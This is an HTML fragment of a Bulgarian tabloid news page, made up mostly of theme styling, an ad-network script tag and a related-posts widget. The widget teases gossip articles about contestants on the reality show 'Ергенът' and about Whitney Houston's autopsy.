                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_146_866 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_146_866{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_146_866.td-a-rec{
					text-align: center;
				}.tdi_146_866 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div></div></div></div></div><div id="tdi_147_c82" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_148_68c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_148_68c{
                    min-height: 0;
                }.tdi_148_68c,
				.tdi_148_68c .tdc-columns{
				    display: block;
				}.tdi_148_68c .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_150_808  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_150_808{
                    vertical-align: baseline;
                }.tdi_150_808 .wpb_wrapper,
				.tdi_150_808 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_150_808 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_150_808 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_152_84c  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_152_84c{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_154_8c4  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_154_8c4{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_156_46c  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_156_46c{
margin-bottom:40px !important;
padding-bottom:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_156_46c{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156_46c{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_46c{
margin-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap td_block_title tdi_157_8c8 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_157_8c8" >
<style>

/* inline tdc_css att */

.tdi_157_8c8{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_157_8c8 .td-block-title a,
				.tdi_157_8c8 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_157_8c8 .td-block-title a,
				.tdi_157_8c8 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_157_8c8 .td-block-title a,
				.tdi_157_8c8 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_157_8c8 .td-block-title a,
				.tdi_157_8c8 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Още интересни публикации</span></h4></div></div></div></div></div><div id="tdi_158_4ba" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_159_a63  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_159_a63{
                    min-height: 0;
                }.tdi_159_a63,
				.tdi_159_a63 .tdc-columns{
				    display: block;
				}.tdi_159_a63 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_161_cbc  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_161_cbc{
                    vertical-align: baseline;
                }.tdi_161_cbc .wpb_wrapper,
				.tdi_161_cbc .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_161_cbc .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_161_cbc .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_162_b49 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_162_b49" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_162_b49{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_b49{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_b49{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_162_b49 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_162_b49 .entry-thumb{
					background-position: center 50%;
				}.tdi_162_b49 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_162_b49 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_162_b49 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_162_b49 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_162_b49 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_162_b49 .td-module-container:before{
					bottom: -18px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}body .tdi_162_b49 .td_block_inner .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_b49 .td-post-vid-time{
					display: block;
				}.tdi_162_b49 .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
                    border-width: 0 1px 0 0;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #aaaaaa;
                
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_162_b49 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_162_b49 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_162_b49 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_162_b49 .td-read-more{
					display: none;
				}.tdi_162_b49 .td-module-comments{
					display: none;
				}.tdi_162_b49 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_162_b49 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_162_b49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_162_b49 .td-post-category:hover{
					color: #000000;
				}.tdi_162_b49 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_162_b49 .td-post-author-name a{
					color: #666666;
				}.tdi_162_b49 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_162_b49 .entry-title{
					margin: 6px 0 6px;
				
					font-family:Rubik !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_162_b49 .td-editor-date,
				.tdi_162_b49 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_162_b49 .td-post-author-name{
				    font-weight: 400;
				}.tdi_162_b49 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_162_b49 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_162_b49 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_b49 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_162_b49 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_b49 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_b49 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_b49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_b49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_b49 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_162_b49 .td_module_wrap{
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_b49 .tdb-block-inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_162_b49 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_b49 .td-post-author-name{
					display: none;
				}.tdi_162_b49 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_b49 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_b49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_b49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_b49 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_162_b49 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_b49 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_162_b49 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_b49 .td-post-author-name{
					display: none;
				}.tdi_162_b49 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_162_b49 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_b49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_b49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_162_b49 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_162_b49 = new tdBlock();
block_tdi_162_b49.id = "tdi_162_b49";
block_tdi_162_b49.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"","custom_title":"","related_articles_posts_limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTUifQ==","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","image_height":"66","meta_info_align":"","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_weight":"400","f_cat_font_size":"11","f_meta_font_size":"11","f_cat_font_line_height":"1","title_txt_hover":"#266fef","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","modules_category_spacing":"2px 6px 0 0","modules_category_padding":"0 6px 0 0","modules_cat_border":"0 1px 0 0","cat_border":"#aaaaaa","art_title":"6px 0 6px","divider_on":"yes","all_modules_space":"36","tdc_css":"[base64]","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":65622,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_162_b49","tdc_css_class":"tdi_162_b49","tdc_css_class_style":"tdi_162_b49_rand_style"}';
block_tdi_162_b49.td_column_number = "3";
block_tdi_162_b49.block_type = "tdb_single_related";
block_tdi_162_b49.post_count = "4";
block_tdi_162_b49.found_posts = "3271";
block_tdi_162_b49.header_color = "";
block_tdi_162_b49.ajax_pagination_infinite_stop = "";
block_tdi_162_b49.max_num_pages = "818";
tdBlocksArray.push(block_tdi_162_b49);
</script><div id=tdi_162_b49 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-485x334.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-485x360.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-485x360.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602-485x261.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
